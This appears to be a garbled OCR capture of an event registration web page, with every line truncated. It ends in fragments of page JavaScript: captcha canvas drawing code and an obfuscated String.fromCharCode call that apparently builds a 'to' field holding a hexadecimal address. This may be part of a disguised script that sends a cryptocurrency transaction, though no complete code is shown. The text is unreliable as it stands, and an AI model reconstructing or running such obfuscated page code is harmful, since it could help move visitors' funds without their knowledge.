
Posted on
May 8, 2026
By
EGFL
In
Unc
Home
Event
Spea
Register Now!
Hash-code:
f283bb9c72716a4434950fb83
2026-05-05
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9